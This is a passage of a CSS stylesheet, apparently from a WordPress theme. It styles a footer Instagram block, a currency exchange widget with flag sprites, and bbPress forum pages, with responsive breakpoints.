    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: block;
    margin-right: 80px;
  }
  /*  ----------------------------------------------------------------------------
      Footer Instagram
  ----------------------------------------------------------------------------  */
  .td-footer-instagram-container {
    padding-bottom: 0;
  }
  .td-footer-instagram-container .td_block_instagram {
    padding-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-instagram-container .td_block_instagram {
      overflow: hidden;
    }
  }
  .td-footer-instagram-container .td-footer-instagram-title {
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-size: 15px;
    margin: 0;
    padding-bottom: 10px;
    font-family: 'Open Sans', arial, sans-serif;
  }
  .td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
    font-weight: 600;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
      max-width: 100%;
      display: block;
      margin: 0 20px;
    }
  }
  .td_block_exchange {
    font-family: 'Roboto', sans-serif;
    padding-bottom: 35px;
    /* Header - Base Currency */
    /* 1 Column Title Overflow */
    /* Body - All Currencies */
    /* Flags */
  }
  .td_block_exchange .td-exchange-header {
    position: relative;
    text-align: center;
    font-weight: bold;
    padding-top: 14px;
    padding-bottom: 12px;
    margin-bottom: 10px;
    z-index: 0;
  }
  .td_block_exchange .td-exchange-header:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #4db2ec;
    opacity: 0.07;
    z-index: -1;
  }
  .td_block_exchange .td-base-title {
    margin-left: 9px;
  }
  .td_block_exchange .td-column-1 .td-exchange-base {
    width: 300px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_exchange .td-column-1 .td-exchange-base {
      width: 212px;
    }
  }
  .td_block_exchange .td-rate {
    position: relative;
    border-bottom: 1px dashed #f2f2f2;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .td_block_exchange .td-rate:last-child {
    border-bottom: none;
  }
  .td_block_exchange .td-rate .td-rate-currency {
    font-weight: bold;
    display: inline-block;
    margin-left: 34px;
  }
  .td_block_exchange .td-rate .td-exchange-value {
    float: right;
  }
  .td_block_exchange .td-flags {
    background-image: url('images/flags/flags.png');
    background-repeat: no-repeat;
    display: inline-block;
  }
  .td_block_exchange .td-flag-header {
    vertical-align: middle;
    position: relative;
    bottom: 1px;
  }
  .td_block_exchange .td-flags-all {
    position: absolute;
    top: 8px;
    left: 0;
  }
  .td_block_exchange .td-flag-aud {
    background-position: 0 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-bgn {
    background-position: -24px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-brl {
    background-position: -48px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-cad {
    background-position: -72px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-chf {
    background-position: -96px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-cny {
    background-position: 0 -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-czk {
    background-position: -24px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-dkk {
    background-position: -48px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-eur {
    background-position: -72px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-gbp {
    background-position: -96px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-hkd {
    background-position: 0 -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-hrk {
    background-position: -24px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-huf {
    background-position: -48px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-idr {
    background-position: -72px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-ils {
    background-position: -96px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-inr {
    background-position: 0 -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-jpy {
    background-position: -24px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-krw {
    background-position: -48px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-mxn {
    background-position: -72px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-myr {
    background-position: -96px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-nok {
    background-position: 0 -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-nzd {
    background-position: -24px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-php {
    background-position: -48px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-pln {
    background-position: -72px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-ron {
    background-position: -96px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-rub {
    background-position: -120px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-sek {
    background-position: -120px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-sgd {
    background-position: -120px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-thb {
    background-position: -120px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-try {
    background-position: -120px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-usd {
    background-position: 0 -120px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-zar {
    background-position: -24px -120px;
    width: 24px;
    height: 24px;
  }
  @-moz-document url-prefix() {
    .td_block_exchange .td-flags-all {
      top: 9px;
    }
  }
  .td_block_exchange .td-column-2 {
    overflow: hidden;
  }
  .td_block_exchange .td-column-2 .td-rate {
    width: 26%;
    float: left;
    margin-right: 11%;
    border-bottom-width: 0;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_exchange .td-column-2 .td-rate {
      width: auto;
      float: none;
      margin-right: 0;
      border-bottom-width: 1px;
    }
  }
  .td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n) {
    margin-right: 0;
  }
  .td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
    content: '';
    width: 1400px;
    height: 1px;
    border-bottom: 1px dashed #F2F2F2;
    position: absolute;
    bottom: 0;
    left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
      display: none;
    }
  }
  .td_block_exchange .td-column-3 {
    overflow: hidden;
  }
  .td_block_exchange .td-column-3 .td-rate {
    width: 19%;
    float: left;
    margin-right: 8%;
    border-bottom-width: 0;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_exchange .td-column-3 .td-rate {
      width: auto;
      float: none;
      margin-right: 0;
      border-bottom-width: 1px;
    }
  }
  .td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n) {
    margin-right: 0;
  }
  .td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
    content: '';
    width: 1400px;
    height: 1px;
    border-bottom: 1px dashed #F2F2F2;
    position: absolute;
    bottom: 0;
    left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      bbPress plugin
  */
  .bbpress .td-page-title {
    margin-bottom: 1px;
  }
  .bbpress .td-page-title a {
    color: #222;
  }
  .bbpress .bbp-admin-links a:hover {
    color: #222;
  }
  .bbpress .td-main-page-wrap {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .bbpress .td-main-page-wrap {
      padding-top: 30px;
    }
  }
  @media (max-width: 767px) {
    .bbpress .td-main-page-wrap {
      padding-top: 16px;
    }
  }
  #bbpress-forums {
    position: relative;
    padding-top: 4px;
  }
  #bbpress-forums .bbp-breadcrumb p {
    font-family: 'Open Sans', arial, sans-serif;
    color: #c3c3c3;
    line-height: 14px;
    margin-bottom: 0;
    margin-top: 0;
    margin-left: 2px;
  }
  #bbpress-forums .bbp-breadcrumb a,
  #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    font-size: 12px;
    color: #c3c3c3;
  }
  #bbpress-forums .bbp-breadcrumb a:hover,
  #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover {
    color: #777;
  }
  #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-sep {
    font-size: 12px;
    margin: 0 5px 0 5px;
  }
  #bbpress-forums .bbp-search-form {
    width: 100%;
    padding: 21px 0;
  }
  #bbpress-forums div.bbp-search-form input,
  #bbpress-forums div.bbp-search-form button {
    font-size: 12px;
    line-height: 16px;
  }
  #bbpress-forums #bbp-search-form {
    position: relative;
    float: none;
  }
  #bbpress-forums #bbp-search-form #bbp_search {
    width: 95%;
    height: 32px;
  }
  #bbpress-forums #bbp-search-form .button {
    position: absolute;
    top: 0;
    right: 0;
  }
  #bbpress-forums ul.bbp-lead-topic,
  #bbpress-forums ul.bbp-topics,
  #bbpress-forums ul.bbp-forums,
  #bbpress-forums ul.bbp-replies,
  #bbpress-forums ul.bbp-search-results {
    border: none;
    margin-bottom: 0;
  }
  #bbpress-forums ul.bbp-replies .bbp-reply-header,
  #bbpress-forums ul.bbp-search-results .bbp-reply-header,
  #bbpress-forums ul.bbp-replies .bbp-topic-header,
  #bbpress-forums ul.bbp-search-results .bbp-topic-header {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums ul.bbp-replies .bbp-reply-header,
    #bbpress-forums ul.bbp-search-results .bbp-reply-header,
    #bbpress-forums ul.bbp-replies .bbp-topic-header,
    #bbpress-forums ul.bbp-search-results .bbp-topic-header {
      border-bottom: 1px dashed #e8e8e8;
    }
  }
  #bbpress-forums li.bbp-header {
    padding-left: 16px;
    background: none #222222;
    color: #ffffff;
  }
  #bbpress-forums li.bbp-header li.bbp-forum-freshness,
  #bbpress-forums li.bbp-header li.bbp-topic-freshness {
    padding-right: 10px;
  }
  #bbpress-forums li.bbp-header .bbp-reply-content span a {
    color: #fff;
  }
  #bbpress-forums li.bbp-header .bbp-reply-content span a:hover {
    color: #4db2ec;
  }
  #bbpress-forums li.bbp-footer {
    background: none transparent;
  }
  #bbpress-forums .bbp-forum-freshness,
  #bbpress-forums .bbp-forum-topic-count,
  #bbpress-forums .bbp-forum-reply-count,
  #bbpress-forums .bbp-topic-freshness,
  #bbpress-forums .bbp-topic-voice-count,
  #bbpress-forums .bbp-topic-reply-count {
    text-align: right;
  }
  #bbpress-forums .bbp-forum-freshness,
  #bbpress-forums .bbp-topic-freshness {
    width: 33%;
    padding-right: 50px;
    padding-left: 10px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .bbp-forum-freshness,
    #bbpress-forums .bbp-topic-freshness {
      padding-right: 0;
    }
  }
  #bbpress-forums .bbp-forum-freshness a,
  #bbpress-forums .bbp-topic-freshness a {
    color: #222222;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    font-weight: 600;
  }
  #bbpress-forums .bbp-forum-freshness a:hover,
  #bbpress-forums .bbp-topic-freshness a:hover {
    color: #4db2ec;
  }
  #bbpress-forums div.odd,
  #bbpress-forums ul.odd {
    background-color: transparent;
    margin-top: 10px;
  }
  #bbpress-forums li.bbp-body {
    margin-top: 20px;
  }
  #bbpress-forums li.bbp-body ul.forum,
  #bbpress-forums li.bbp-body ul.topic {
    padding-top: 10px;
    padding-right: 0;
  }
  #bbpress-forums li.bbp-body .bbp-forum-freshness,
  #bbpress-forums li.bbp-body .bbp-forum-topic-count,
  #bbpress-forums li.bbp-body .bbp-forum-reply-count,
  #bbpress-forums li.bbp-body .bbp-topic-freshness,
  #bbpress-forums li.bbp-body .bbp-topic-voice-count,
  #bbpress-forums li.bbp-body .bbp-topic-reply-count {
    font-size: 11px;
  }
  #bbpress-forums li.bbp-body .bbp-forum-freshness > a,
  #bbpress-forums li.bbp-body .bbp-topic-freshness > a {
    font-size: 10px;
    color: #c3c3c3;
    font-weight: normal;
    line-height: 12px;
    display: inline-block;
  }
  #bbpress-forums li.bbp-body .bbp-forum-freshness {
    margin-bottom: 7px;
  }
  #bbpress-forums li.bbp-forum-info,
  #bbpress-forums li.bbp-topic-title {
    position: relative;
    width: 49%;
  }
  #bbpress-forums .bbp-forum-content {
    font-style: italic;
    color: #c3c3c3;
    line-height: 17px;
  }
  #bbpress-forums li.bbp-forum-topic-count,
  #bbpress-forums li.bbp-forum-reply-count,
  #bbpress-forums li.bbp-topic-voice-count,
  #bbpress-forums li.bbp-topic-reply-count {
    width: 9%;
  }
  #bbpress-forums .bbp-body .bbp-forum-freshness,
  #bbpress-forums .bbp-body .bbp-topic-freshness {
    position: relative;
  }
  #bbpress-forums .bbp-body .bbp-forum-freshness img,
  #bbpress-forums .bbp-body .bbp-topic-freshness img {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .bbp-body .bbp-forum-freshness img,
    #bbpress-forums .bbp-body .bbp-topic-freshness img {
      display: none;
    }
  }
  #bbpress-forums .bbp-body .bbp-forum-freshness p,
  #bbpress-forums .bbp-body .bbp-topic-freshness p {
    margin: 0;
    line-height: 17px;
  }
  #bbpress-forums p.bbp-topic-meta img.avatar,
  #bbpress-forums ul.bbp-reply-revision-log img.avatar,
  #bbpress-forums ul.bbp-topic-revision-log img.avatar,
  #bbpress-forums div.bbp-template-notice img.avatar,
  #bbpress-forums .widget_display_topics img.avatar,
  #bbpress-forums .widget_display_replies img.avatar {
    border: none;
    width: 40px;
  }
  #bbpress-forums .bbp-forums-list li {
    color: #fff;
    display: block;
  }
  #bbpress-forums .bbp-forums-list li a {
    color: #444;
  }
  #bbpress-forums .bbp-forums-list li a:hover {
    color: #4db2ec;
  }
  #bbpress-forums .bbp-forum-title,
  #bbpress-forums .bbp-topic-permalink {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: #111;
  }
  #bbpress-forums .bbp-forum-title:hover,
  #bbpress-forums .bbp-topic-permalink:hover {
    color: #4db2ec;
  }
  #bbpress-forums .bbp-topic-started-by,
  #bbpress-forums .bbp-topic-started-in {
    color: #c3c3c3;
    font-size: 10px;
  }
  #bbpress-forums .bbp-topic-started-by a,
  #bbpress-forums .bbp-topic-started-in a {
    color: #666666;
  }
  #bbpress-forums .bbp-topic-started-by a:hover,
  #bbpress-forums .bbp-topic-started-in a:hover {
    color: #4db2ec;
  }
  #bbpress-forums .bbp-topic-started-by img,
  #bbpress-forums .bbp-topic-started-in img {
    position: absolute;
    top: 2px;
    left: 0;
    margin: 0;
  }
  #bbpress-forums .bbp-topics li.bbp-header {
    margin-top: 0;
  }
  #bbpress-forums p.bbp-topic-meta span {
    white-space: initial;
  }
  #bbpress-forums li.bbp-body ul.topic {
    padding-left: 0;
    padding-bottom: 19px;
    padding-top: 14px;
  }
  #bbpress-forums li.bbp-body li.bbp-topic-title {
    line-height: 15px;
    position: relative;
    top: 1px;
  }
  #bbpress-forums li.bbp-body li.bbp-topic-title .bbp-topic-meta {
    margin: 0 0 0 50px;
    display: inline-block;
    line-height: 15px;
  }
  #bbpress-forums li.bbp-body li.bbp-topic-title .bbp-topic-permalink {
    margin: 0 0 4px 50px;
    display: block;
    line-height: 20px;
  }
  #bbpress-forums .bbp-body .super-sticky,
  #bbpress-forums .bbp-body .sticky {
    background-color: #fcfcfc !important;
  }
  #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title,
  #bbpress-forums .bbp-body .sticky li.bbp-topic-title {
    top: 1px;
  }
  #bbpress-forums .bbp-body .super-sticky .bbp-topic-started-by img,
  #bbpress-forums .bbp-body .sticky .bbp-topic-started-by img {
    top: 2px;
  }
  #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
  #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink {
    margin-bottom: 3px;
    color: #4db2ec;
  }
  #bbpress-forums li.bbp-topic-freshness {
    width: 27%;
  }
  #bbpress-forums li.bbp-topic-title {
    width: 55%;
  }
  #bbpress-forums div.bbp-template-notice,
  #bbpress-forums div.indicator-hint {
    border-radius: 0;
  }
  #bbpress-forums div.bbp-template-notice p {
    margin: 9px 0 9px 9px !important;
    position: relative;
    font-size: 11px;
    line-height: 20px;
  }
  #bbpress-forums div.bbp-template-notice img {
    width: 20px !important;
    display: inline;
    vertical-align: middle;
    margin-bottom: 0 !important;
    margin-left: 5px;
    margin-right: 5px;
  }
  #bbpress-forums .wp-editor-area {
    border: 1px solid #e6e6e6;
  }
  #bbpress-forums button {
    border: none;
    box-shadow: none;
    color: #fff;
    background: none #222;
    font-size: 11px;
    padding: 10px;
    text-shadow: none;
    line-height: 1;
    margin-bottom: 10px;
  }
  #bbpress-forums button:hover {
    background-color: #4db2ec;
  }
  #bbpress-forums .bbp-replies .bbp-header {
    margin-top: 0;
  }
  #bbpress-forums .bbp-body .hentry {
    padding: 0;
  }
  #bbpress-forums ul.bbp-replies .bbp-body .hentry,
  #bbpress-forums ul.bbp-search-results .bbp-body .hentry {
    margin-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums ul.bbp-replies .bbp-body .hentry,
    #bbpress-forums ul.bbp-search-results .bbp-body .hentry {
      margin: 0;
    }
  }
  #bbpress-forums .bbp-reply-post-date,
  #bbpress-forums .bbp-topic-post-date {
    font-size: 11px;
  }
  #bbpress-forums div.bbp-forum-header,
  #bbpress-forums div.bbp-topic-header,
  #bbpress-forums div.bbp-reply-header {
    padding: 4px 8px 5px 8px;
    background-color: #fcfcfc;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums div.bbp-forum-header,
    #bbpress-forums div.bbp-topic-header,
    #bbpress-forums div.bbp-reply-header {
      padding: 4px 0 5px 0;
    }
  }
  #bbpress-forums div.bbp-forum-author,
  #bbpress-forums div.bbp-topic-author,
  #bbpress-forums div.bbp-reply-author,
  #bbpress-forums div.bbp-search-author {
    width: 80px !important;
  }
  #bbpress-forums div.bbp-forum-author a.bbp-author-name,
  #bbpress-forums div.bbp-topic-author a.bbp-author-name,
  #bbpress-forums div.bbp-reply-author a.bbp-author-name,
  #bbpress-forums div.bbp-search-author a.bbp-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
    line-height: 16px;
    margin: 0;
    width: 80px;
    word-wrap: break-word;
  }
  #bbpress-forums div.bbp-forum-author br,
  #bbpress-forums div.bbp-topic-author br,
  #bbpress-forums div.bbp-reply-author br,
  #bbpress-forums div.bbp-search-author br {
    display: none;
  }
  #bbpress-forums div.bbp-forum-author img,
  #bbpress-forums div.bbp-topic-author img,
  #bbpress-forums div.bbp-reply-author img,
  #bbpress-forums div.bbp-search-author img {
    display: inline-block;
    margin-bottom: 2px;
  }
  #bbpress-forums div.bbp-forum-author .bbp-author-role,
  #bbpress-forums div.bbp-topic-author .bbp-author-role,
  #bbpress-forums div.bbp-reply-author .bbp-author-role,
  #bbpress-forums div.bbp-search-author .bbp-author-role {
    color: #c3c3c3;
    font-size: 10px;
    font-style: normal;
    line-height: 20px;
  }
  #bbpress-forums li.bbp-header .bbp-search-author,
  #bbpress-forums li.bbp-header .bbp-forum-author,
  #bbpress-forums li.bbp-header .bbp-topic-author,
  #bbpress-forums li.bbp-header .bbp-reply-author {
    text-align: left;
  }
  #bbpress-forums li.bbp-header div.bbp-forum-content,
  #bbpress-forums li.bbp-header div.bbp-topic-content,
  #bbpress-forums li.bbp-header div.bbp-reply-content {
    margin-left: 85px;
  }
  #bbpress-forums li.bbp-footer div {
    display: none;
  }
  #bbpress-forums .bbp-forum-header a.bbp-forum-permalink,
  #bbpress-forums .bbp-topic-header a.bbp-topic-permalink,
  #bbpress-forums .bbp-reply-header a.bbp-reply-permalink {
    font-size: 10px;
    color: #555;
    position: relative;
    top: 1px;
    margin-left: 20px;
  }
  #bbpress-forums .bbp-forum-header a.bbp-forum-permalink:hover,
  #bbpress-forums .bbp-topic-header a.bbp-topic-permalink:hover,
  #bbpress-forums .bbp-reply-header a.bbp-reply-permalink:hover {
    color: #000;
  }
  #bbpress-forums .bbp-body div.bbp-forum-content,
  #bbpress-forums .bbp-body div.bbp-topic-content,
  #bbpress-forums .bbp-body div.bbp-reply-content {
    margin-left: 100px !important;
  }
  #bbpress-forums .bbp-forums .bbp-body div.bbp-forum-content {
    margin-left: 0 !important;
  }
  #bbpress-forums fieldset.bbp-form {
    margin-bottom: 0;
  }
  #bbpress-forums fieldset.bbp-form label {
    font-size: 12px;
  }
  #bbpress-forums .bbp-reply-form {
    margin-top: 20px;
  }
  #bbpress-forums div.bbp-forum-title,
  #bbpress-forums div.bbp-topic-title,
  #bbpress-forums div.bbp-reply-title {
    clear: both;
  }
  #bbpress-forums div.bbp-forum-title h3,
  #bbpress-forums div.bbp-topic-title h3,
  #bbpress-forums div.bbp-reply-title h3 {
    font-size: 12px;
    color: #c3c3c3;
    margin: 3px 0 3px 0;
  }
  #bbpress-forums div.bbp-forum-title h3 a,
  #bbpress-forums div.bbp-topic-title h3 a,
  #bbpress-forums div.bbp-reply-title h3 a {
    font-size: 12px;
    font-weight: 600;
    margin-left: 10px;
  }
  #bbpress-forums div.bbp-forum-title .bbp-topic-title-meta,
  #bbpress-forums div.bbp-topic-title .bbp-topic-title-meta,
  #bbpress-forums div.bbp-reply-title .bbp-topic-title-meta {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
  }
  #bbpress-forums div.bbp-forum-title .bbp-topic-title-meta a,
  #bbpress-forums div.bbp-topic-title .bbp-topic-title-meta a,
  #bbpress-forums div.bbp-reply-title .bbp-topic-title-meta a {
    font-size: 12px;
    font-weight: 600;
    margin-left: 10px;
  }
  #bbpress-forums .bbp-topic-header .bbp-meta .bbp-topic-permalink {
    font-family: Verdana, Geneva, sans-serif;
    font-weight: normal;
  }
  #bbpress-forums #subscription-toggle {
    color: #575757;
    font-weight: normal;
    margin-right: 1px;
    float: right;
    vertical-align: bottom;
  }
  #bbpress-forums .bbp-pagination .current {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #fff;
  }
  #bbpress-forums .bbp-pagination a,
  #bbpress-forums .bbp-pagination span {
    border: 1px solid #e6e6e6;
    color: #444;
    display: inline-block;
    float: left;
    line-height: 21px;
    margin-left: 5px;
    min-width: 28px;
    padding: 2px 5px 3px;
    text-align: center;
  }
  #bbpress-forums .bbp-pagination a:hover {
    background-color: #444;
    border-color: #444;
    color: #fff;
  }
  #bbpress-forums .bbp-pagination .bbp-pagination-links a:hover,
  #bbpress-forums .bbp-pagination .bbp-pagination-links span.current {
    opacity: 1;
  }
  #bbpress-forums .bbp-pagination-count {
    margin-top: 2px;
  }
  #bbpress-forums .bbp-topic-tags p {
    font-size: 10px;
    color: #c3c3c3;
  }
  .single-forum #subscription-toggle {
    margin-top: -4px;
    margin-bottom: 12px;
  }
  #bbpress-forums li.bbp-header {
    border-top: 0;
  }
  #bbp-user-replies-created .bbp-reply-post-date,
  #bbp-user-replies-created .bbp-header {
    color: #999;
    font-size: 11px;
  }
  #bbp-user-replies-created .bbp-topic-permalink {
    display: block;
  }
  .bbp-user-page .bbp-user-section p {
    margin-bottom: 10px;
  }
  .bbp-user-page .bbp-user-section p.bbp-user-description {
    margin-bottom: 21px;
  }
  .bbp-user-page .bbp-user-section {
    margin-bottom: 21px;
  }
  .bbp-user-page .td-page-title {
    /* responsive portrait phone */
  }
  @media (max-width: 480px) {
    .bbp-user-page .td-page-title {
      text-align: center;
    }
  }
  #bbp-user-navigation li a {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
  }
  #bbp-user-navigation li a:hover {
    color: #222;
  }
  .bbp-user-page #bbpress-forums {
    padding-top: 16px;
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
    width: 100px;
    height: 100px;
    margin: 0 0 15px;
  }
  #bbp-user-body ul.bbp-topics,
  #bbp-user-body ul.bbp-replies {
    clear: both !important;
  }
  .bbp-user-edit #bbp-your-profile .entry-title {
    margin-bottom: 0 !important;
  }
  #bbp-your-profile fieldset {
    border: 0;
    margin: 0;
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation {
    display: inline-block;
    margin: 0 0 20px;
  }
  #bbpress-forums #bbp-single-user-details {
    width: 100%;
    float: none;
  }
  #bbpress-forums #bbp-user-body {
    margin-left: 0;
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation li {
    display: inline-block;
  }
  .bbp-row-actions #favorite-toggle a,
  .bbp-row-actions #subscription-toggle a {
    position: absolute;
    top: 2px;
    left: 0;
    z-index: 1;
    font-size: 9px;
    line-height: 12px;
  }
  .bbp-user-page #bbpress-forums #subscription-toggle {
    margin-right: 0;
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
    padding: 3px 12px;
  }
  #bbpress-forums #bbp-single-user-details {
    /* responsive portrait phone */
  }
  @media (max-width: 480px) {
    #bbpress-forums #bbp-single-user-details {
      text-align: center;
      width: 100%;
    }
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
    /* responsive portrait phone */
  }
  @media (max-width: 480px) {
    #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
      text-align: center;
      width: 100%;
    }
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
    color: #fff;
    background-color: #4db2ec;
  }
  #bbpress-forums #bbp-your-profile fieldset input,
  #bbpress-forums #bbp-your-profile fieldset textarea {
    width: 80%;
    background: transparent;
  }
  #bbpress-forums #bbp-your-profile fieldset fieldset.password {
    width: 80%;
  }
  #bbpress-forums #bbp-user-wrapper h2.entry-title {
    display: inline-block;
    padding: 6px 12px 6px;
    margin-bottom: 10px;
    background-color: #222;
    color: #FFF;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 17px;
  }
  #bbpress-forums #bbp-your-profile fieldset {
    margin-bottom: 48px;
    border-top: 2px solid #222;
  }
  #bbpress-forums #bbp-your-profile fieldset.submit {
    border-top: 0;
    padding: 0;
  }
  #bbpress-forums li.bbp-header li.bbp-forum-info,
  #bbpress-forums li.bbp-body li.bbp-forum-info,
  #bbpress-forums li.bbp-header li.bbp-topic-title,
  #bbpress-forums li.bbp-body li.bbp-topic-title {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header li.bbp-forum-info,
    #bbpress-forums li.bbp-body li.bbp-forum-info,
    #bbpress-forums li.bbp-header li.bbp-topic-title,
    #bbpress-forums li.bbp-body li.bbp-topic-title {
      width: 100%;
    }
  }
  #bbpress-forums li.bbp-header li.bbp-forum-topic-count,
  #bbpress-forums li.bbp-header li.bbp-forum-reply-count,
  #bbpress-forums li.bbp-body li.bbp-forum-topic-count,
  #bbpress-forums li.bbp-body li.bbp-forum-reply-count,
  #bbpress-forums li.bbp-header li.bbp-topic-voice-count,
  #bbpress-forums li.bbp-header li.bbp-topic-reply-count,
  #bbpress-forums li.bbp-body li.bbp-topic-voice-count,
  #bbpress-forums li.bbp-body li.bbp-topic-reply-count {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header li.bbp-forum-topic-count,
    #bbpress-forums li.bbp-header li.bbp-forum-reply-count,
    #bbpress-forums li.bbp-body li.bbp-forum-topic-count,
    #bbpress-forums li.bbp-body li.bbp-forum-reply-count,
    #bbpress-forums li.bbp-header li.bbp-topic-voice-count,
    #bbpress-forums li.bbp-header li.bbp-topic-reply-count,
    #bbpress-forums li.bbp-body li.bbp-topic-voice-count,
    #bbpress-forums li.bbp-body li.bbp-topic-reply-count {
      width: 20%;
    }
  }
  #bbpress-forums li.bbp-header li.bbp-forum-freshness,
  #bbpress-forums li.bbp-body li.bbp-forum-freshness,
  #bbpress-forums li.bbp-header li.bbp-topic-freshness,
  #bbpress-forums li.bbp-body li.bbp-topic-freshness {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header li.bbp-forum-freshness,
    #bbpress-forums li.bbp-body li.bbp-forum-freshness,
    #bbpress-forums li.bbp-header li.bbp-topic-freshness,
    #bbpress-forums li.bbp-body li.bbp-topic-freshness {
      width: 58%;
    }
  }
  #bbpress-forums li.bbp-header,
  #bbpress-forums li.bbp-footer {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header,
    #bbpress-forums li.bbp-footer {
      font-size: 10px;
    }
  }
  #bbpress-forums li.bbp-header li.bbp-forum-info,
  #bbpress-forums li.bbp-header li.bbp-topic-title {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header li.bbp-forum-info,
    #bbpress-forums li.bbp-header li.bbp-topic-title {
      text-align: center;
      text-transform: uppercase;
      font-size: 15px;
      font-weight: 600;
    }
  }
  div.bbp-search-form input,
  div.bbp-search-form button {
